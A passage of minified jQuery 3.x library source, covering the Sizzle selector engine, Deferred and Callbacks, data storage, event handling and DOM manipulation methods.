if(i=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(6>t.nodeType)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return me.test(t.nodeName)},input:function(t){return fe.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:d(function(){return[0]}),last:d(function(t,e){return[e-1]}),eq:d(function(t,e,i){return[0>i?i+e:i]}),even:d(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:d(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:d(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:d(function(t,e,i){for(var n=0>i?i+e:i;e>++n;)t.push(n);return t})}}).pseudos.nth=$.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[w]=a(w);for(w in{submit:!0,reset:!0})$.pseudos[w]=l(w);return h.prototype=$.filters=$.pseudos,$.setFilters=new h,k=e.tokenize=function(t,i){var n,s,o,r,a,l,c,d=U[t+" "];if(d)return i?0:d.slice(0);for(a=t,l=[],c=$.preFilter;a;){n&&!(s=le.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(o=[])),n=!1,(s=ce.exec(a))&&(n=s.shift(),o.push({value:n,type:s[0].replace(ae," ")}),a=a.slice(n.length));for(r in $.filter)!(s=pe[r].exec(a))||c[r]&&!(s=c[r](s))||(n=s.shift(),o.push({value:n,type:r,matches:s}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):U(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],s=[],o=V[t+" "];if(!o){for(e||(e=k(t)),i=e.length;i--;)(o=y(e[i]))[q]?n.push(o):s.push(o);(o=V(t,b(s,n))).selector=t}return o},E=e.select=function(t,e,i,n){var s,o,r,a,l,c="function"==typeof t&&t,d=!n&&k(t=c.selector||t);if(i=i||[],1===d.length){if((o=d[0]=d[0].slice(0)).length>2&&"ID"===(r=o[0]).type&&9===e.nodeType&&F&&$.relative[o[1].type]){if(!(e=($.find.ID(r.matches[0].replace(ye,be),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(s=pe.needsContext.test(t)?0:o.length;s--&&(r=o[s],!$.relative[a=r.type]);)if((l=$.find[a])&&(n=l(r.matches[0].replace(ye,be),ve.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(s,1),!(t=n.length&&p(o)))return Z.apply(i,n),i;break}}return(c||S(t,d))(n,e,!F,i,!e||ve.test(t)&&u(e.parentNode)||e),i},x.sortStable=q.split("").sort(Y).join("")===q,x.detectDuplicates=!!z,A(),x.sortDetached=s(function(t){return 1&t.compareDocumentPosition(j.createElement("fieldset"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||o(ee,function(t,e,i){var n;return i?void 0:!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);we.find=$e,we.expr=$e.selectors,we.expr[":"]=we.expr.pseudos,we.uniqueSort=we.unique=$e.uniqueSort,we.text=$e.getText,we.isXMLDoc=$e.isXML,we.contains=$e.contains,we.escapeSelector=$e.escape;var Te=function(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&we(t).is(i))break;n.push(t)}return n},Ce=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},ke=we.expr.match.needsContext,Se=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;we.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?we.find.matchesSelector(n,t)?[n]:[]:we.find.matches(t,we.grep(e,function(t){return 1===t.nodeType}))},we.fn.extend({find:function(t){var e,i,n=this.length,s=this;if("string"!=typeof t)return this.pushStack(we(t).filter(function(){for(e=0;n>e;e++)if(we.contains(s[e],this))return!0}));for(i=this.pushStack([]),e=0;n>e;e++)we.find(t,s[e],i);return n>1?we.uniqueSort(i):i},filter:function(t){return this.pushStack(r(this,t||[],!1))},not:function(t){return this.pushStack(r(this,t||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&ke.test(t)?we(t):t||[],!1).length}});var Ee,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(we.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||Ee,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:De.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof we?e[0]:e,we.merge(this,we.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:re,!0)),Se.test(n[1])&&we.isPlainObject(e))for(n in e)ve(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(s=re.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):ve(t)?void 0!==i.ready?i.ready(t):t(we):we.makeArray(t,this)}).prototype=we.fn,Ee=we(re);var Pe=/^(?:parents|prev(?:Until|All))/,ze={children:!0,contents:!0,next:!0,prev:!0};we.fn.extend({has:function(t){var e=we(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(we.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,s=this.length,o=[],r="string"!=typeof t&&we(t);if(!ke.test(t))for(;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(11>i.nodeType&&(r?r.index(i)>-1:1===i.nodeType&&we.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?we.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?ue.call(we(t),this[0]):ue.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(we.uniqueSort(we.merge(this.get(),we(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),we.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Te(t,"parentNode")},parentsUntil:function(t,e,i){return Te(t,"parentNode",i)},next:function(t){return a(t,"nextSibling")},prev:function(t){return a(t,"previousSibling")},nextAll:function(t){return Te(t,"nextSibling")},prevAll:function(t){return Te(t,"previousSibling")},nextUntil:function(t,e,i){return Te(t,"nextSibling",i)},prevUntil:function(t,e,i){return Te(t,"previousSibling",i)},siblings:function(t){return Ce((t.parentNode||{}).firstChild,t)},children:function(t){return Ce(t.firstChild)},contents:function(t){return o(t,"iframe")?t.contentDocument:(o(t,"template")&&(t=t.content||t),we.merge([],t.childNodes))}},function(t,e){we.fn[t]=function(i,n){var s=we.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=we.filter(n,s)),this.length>1&&(ze[t]||we.uniqueSort(s),Pe.test(t)&&s.reverse()),this.pushStack(s)}});var Ae=/[^\x20\t\r\n\f]+/g;we.Callbacks=function(t){t="string"==typeof t?l(t):we.extend({},t);var e,i,s,o,r=[],a=[],c=-1,d=function(){for(o=o||t.once,s=e=!0;a.length;c=-1)for(i=a.shift();++c<r.length;)!1===r[c].apply(i[0],i[1])&&t.stopOnFalse&&(c=r.length,i=!1);t.memory||(i=!1),e=!1,o&&(r=i?[]:"")},u={add:function(){return r&&(i&&!e&&(c=r.length-1,a.push(i)),function e(i){we.each(i,function(i,s){ve(s)?t.unique&&u.has(s)||r.push(s):s&&s.length&&"string"!==n(s)&&e(s)})}(arguments),i&&!e&&d()),this},remove:function(){return we.each(arguments,function(t,e){for(var i;(i=we.inArray(e,r,i))>-1;)r.splice(i,1),c>=i&&c--}),this},has:function(t){return t?we.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=i="",this},disabled:function(){return!r},lock:function(){return o=a=[],i||e||(r=i=""),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||d()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},we.extend({Deferred:function(e){var i=[["notify","progress",we.Callbacks("memory"),we.Callbacks("memory"),2],["resolve","done",we.Callbacks("once memory"),we.Callbacks("once memory"),0,"resolved"],["reject","fail",we.Callbacks("once memory"),we.Callbacks("once memory"),1,"rejected"]],n="pending",s={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(t){return s.then(null,t)},pipe:function(){var t=arguments;return we.Deferred(function(e){we.each(i,function(i,n){var s=ve(t[n[4]])&&t[n[4]];o[n[1]](function(){var t=s&&s.apply(this,arguments);t&&ve(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,s?[t]:arguments)})}),t=null}).promise()},then:function(e,n,s){function o(e,i,n,s){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(r>e)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,ve(u)?s?u.call(t,o(r,i,c,s),o(r,i,d,s)):(r++,u.call(t,o(r,i,c,s),o(r,i,d,s),o(r,i,c,i.notifyWith))):(n!==c&&(a=void 0,l=[t]),(s||i.resolveWith)(a,l))}},h=s?u:function(){try{u()}catch(t){we.Deferred.exceptionHook&&we.Deferred.exceptionHook(t,h.stackTrace),e+1>=r&&(n!==d&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?h():(we.Deferred.getStackHook&&(h.stackTrace=we.Deferred.getStackHook()),t.setTimeout(h))}}var r=0;return we.Deferred(function(t){i[0][3].add(o(0,t,ve(s)?s:c,t.notifyWith)),i[1][3].add(o(0,t,ve(e)?e:c)),i[2][3].add(o(0,t,ve(n)?n:d))}).promise()},promise:function(t){return null!=t?we.extend(t,s):s}},o={};return we.each(i,function(t,e){var r=e[2],a=e[5];s[e[1]]=r.add,a&&r.add(function(){n=a},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),r.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=r.fireWith}),s.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),s=le.call(arguments),o=we.Deferred(),r=function(t){return function(i){n[t]=this,s[t]=arguments.length>1?le.call(arguments):i,--e||o.resolveWith(n,s)}};if(1>=e&&(u(t,o.done(r(i)).resolve,o.reject,!e),"pending"===o.state()||ve(s[i]&&s[i].then)))return o.then();for(;i--;)u(s[i],r(i),o.reject);return o.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;we.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&je.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},we.readyException=function(e){t.setTimeout(function(){throw e})};var Ie=we.Deferred();we.fn.ready=function(t){return Ie.then(t)["catch"](function(t){we.readyException(t)}),this},we.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--we.readyWait:we.isReady)||(we.isReady=!0,!0!==t&&--we.readyWait>0||Ie.resolveWith(re,[we]))}}),we.ready.then=Ie.then,"complete"===re.readyState||"loading"!==re.readyState&&!re.documentElement.doScroll?t.setTimeout(we.ready):(re.addEventListener("DOMContentLoaded",h),t.addEventListener("load",h));var Fe=function(t,e,i,s,o,r,a){var l=0,c=t.length,d=null==i;if("object"===n(i)){o=!0;for(l in i)Fe(t,e,l,i[l],!0,r,a)}else if(void 0!==s&&(o=!0,ve(s)||(a=!0),d&&(a?(e.call(t,s),e=null):(d=e,e=function(t,e,i){return d.call(we(t),i)})),e))for(;c>l;l++)e(t[l],i,a?s:s.call(t[l],l,e(t[l],i)));return o?t:d?e.call(t):c?e(t[0],i):r},Oe=/^-ms-/,Me=/-([a-z])/g,Ne=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ne(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,s=this.cache(t);if("string"==typeof e)s[f(e)]=i;else for(n in e)s[f(n)]=e[n];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][f(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(f):(e=f(e))in n?[e]:e.match(Ae)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||we.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!we.isEmptyObject(e)}};var Le=new m,qe=new m,Re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,He=/[A-Z]/g;we.extend({hasData:function(t){return qe.hasData(t)||Le.hasData(t)},data:function(t,e,i){return qe.access(t,e,i)},removeData:function(t,e){qe.remove(t,e)},_data:function(t,e,i){return Le.access(t,e,i)},_removeData:function(t,e){Le.remove(t,e)}}),we.fn.extend({data:function(t,e){var i,n,s,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(s=qe.get(o),1===o.nodeType&&!Le.get(o,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&0===(n=r[i].name).indexOf("data-")&&(n=f(n.slice(5)),_(o,n,s[n]));Le.set(o,"hasDataAttrs",!0)}return s}return"object"==typeof t?this.each(function(){qe.set(this,t)}):Fe(this,function(e){var i;if(o&&void 0===e){if(void 0!==(i=qe.get(o,t)))return i;if(void 0!==(i=_(o,t)))return i}else this.each(function(){qe.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){qe.remove(this,t)})}}),we.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Le.get(t,e),i&&(!n||Array.isArray(i)?n=Le.access(t,e,we.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=we.queue(t,e),n=i.length,s=i.shift(),o=we._queueHooks(t,e),r=function(){we.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete o.stop,s.call(t,r,o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Le.get(t,i)||Le.access(t,i,{empty:we.Callbacks("once memory").add(function(){Le.remove(t,[e+"queue",i])})})}}),we.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),i>arguments.length?we.queue(this[0],t):void 0===e?this:this.each(function(){var i=we.queue(this,t,e);we._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&we.dequeue(this,t)})},dequeue:function(t){return this.each(function(){we.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=we.Deferred(),o=this,r=this.length,a=function(){--n||s.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(i=Le.get(o[r],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var Be=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,We=new RegExp("^(?:([+-])=|)("+Be+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],Ve=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&we.contains(t.ownerDocument,t)&&"none"===we.css(t,"display")},Ye=function(t,e,i,n){var s,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];s=i.apply(t,n||[]);for(o in e)t.style[o]=r[o];return s},Qe={};we.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ve(this)?we(this).show():we(this).hide()})}});var Xe=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ge=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Je=/<|&#?\w+;/;!function(){var t=re.createDocumentFragment().appendChild(re.createElement("div")),e=re.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),_e.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",_e.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var ti=re.documentElement,ei=/^key/,ii=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ni=/^([^.]*)(?:\.(.+)|)/;we.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.get(t);if(g)for(i.handler&&(i=(o=i).handler,s=o.selector),s&&we.find.matchesSelector(ti,s),i.guid||(i.guid=we.guid++),(l=g.events)||(l=g.events={}),(r=g.handle)||(r=g.handle=function(e){return"undefined"!=typeof we&&we.event.triggered!==e.type?we.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(Ae)||[""]).length;c--;)p=m=(a=ni.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(u=we.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=we.event.special[p]||{},d=we.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&we.expr.match.needsContext.test(s),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,n,f,r)||t.addEventListener&&t.addEventListener(p,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,d):h.push(d),we.event.global[p]=!0)},remove:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.hasData(t)&&Le.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(Ae)||[""]).length;c--;)if(a=ni.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(u=we.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||a&&!a.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(t,d));r&&!h.length&&(u.teardown&&!1!==u.teardown.call(t,f,g.handle)||we.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)we.event.remove(t,p+e[c],i,n,!0);we.isEmptyObject(l)&&Le.remove(t,"handle events")}},dispatch:function(t){var e,i,n,s,o,r,a=we.event.fix(t),l=new Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=we.event.special[a.type]||{};for(l[0]=a,e=1;arguments.length>e;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=we.event.handlers.call(this,a,c),e=0;(s=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(n=((we.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,l))&&!1===(a.result=n)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var i,n,s,o,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(o=[],r={},i=0;l>i;i++)void 0===r[s=(n=e[i]).selector+" "]&&(r[s]=n.needsContext?we(s,this).index(c)>-1:we.find(s,this,null,[c]).length),r[s]&&o.push(n);o.length&&a.push({elem:c,handlers:o})}return c=this,e.length>l&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(we.Event.prototype,t,{enumerable:!0,configurable:!0,get:ve(e)?function(){return this.originalEvent?e(this.originalEvent):void 0}:function(){return this.originalEvent?this.originalEvent[t]:void 0},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[we.expando]?t:new we.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==k()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===k()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&o(this,"input")?(this.click(),!1):void 0},_default:function(t){return o(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},we.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},we.Event=function(t,e){return this instanceof we.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?T:C,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&we.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[we.expando]=!0,void 0):new we.Event(t,e)},we.Event.prototype={constructor:we.Event,isDefaultPrevented:C,isPropagationStopped:C,isImmediatePropagationStopped:C,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=T,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=T,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=T,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},we.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&ei.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&ii.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},we.event.addProp),we.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){we.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,o=t.handleObj;return s&&(s===n||we.contains(n,s))||(t.type=o.origType,i=o.handler.apply(this,arguments),t.type=e),i}}}),we.fn.extend({on:function(t,e,i,n){return S(this,t,e,i,n)},one:function(t,e,i,n){return S(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,we(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=C),this.each(function(){we.event.remove(this,t,i,e)})}});var si=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,oi=/<script|<style|<link/i,ri=/checked\s*(?:[^=]|=\s*.checked.)/i,ai=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;we.extend({htmlPrefilter:function(t){return t.replace(si,"<$1></$2>")},clone:function(t,e,i){var n,s,o,r,a=t.cloneNode(!0),l=we.contains(t.ownerDocument,t);if(!(_e.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||we.isXMLDoc(t)))for(r=w(a),n=0,s=(o=w(t)).length;s>n;n++)A(o[n],r[n]);if(e)if(i)for(o=o||w(t),r=r||w(a),n=0,s=o.length;s>n;n++)z(o[n],r[n]);else z(t,a);return(r=w(a,"script")).length>0&&x(r,!l&&w(t,"script")),a},cleanData:function(t){for(var e,i,n,s=we.event.special,o=0;void 0!==(i=t[o]);o++)if(Ne(i)){if(e=i[Le.expando]){if(e.events)for(n in e.events)s[n]?we.event.remove(i,n):we.removeEvent(i,n,e.handle);i[Le.expando]=void 0}i[qe.expando]&&(i[qe.expando]=void 0)}}}),we.fn.extend({detach:function(t){return I(this,t,!0)},remove:function(t){return I(this,t)},text:function(t){return Fe(this,function(t){return void 0===t?we.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return j(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||E(this,t).appendChild(t)})},prepend:function(){return j(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(we.cleanData(w(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return we.clone(this,t,e)})},html:function(t){return Fe(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!oi.test(t)&&!Ze[(Ke.exec(t)||["",""])[1].toLowerCase()]){t=we.htmlPrefilter(t);try{for(;n>i;i++)1===(e=this[i]||{}).nodeType&&(we.cleanData(w(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return j(this,arguments,function(e){var i=this.parentNode;0>we.inArray(this,t)&&(we.cleanData(w(this)),i&&i.replaceChild(e,this))},t)}}),we.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){we.fn[t]=function(t){for(var i,n=[],s=we(t),o=s.length-1,r=0;o>=r;r++)i=r===o?this:this.clone(!0),we(s[r])[e](i),de.apply(n,i.get());return this.pushStack(n)}});var li=new RegExp("^("+Be+")(?!px)[a-z%]+$","i"),ci=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},di=new RegExp(Ue.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ti.appendChild(l).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,a=12===i(e.marginLeft),c.style.right="60%",r=36===i(e.right),s=36===i(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",ti.removeChild(l),c=null
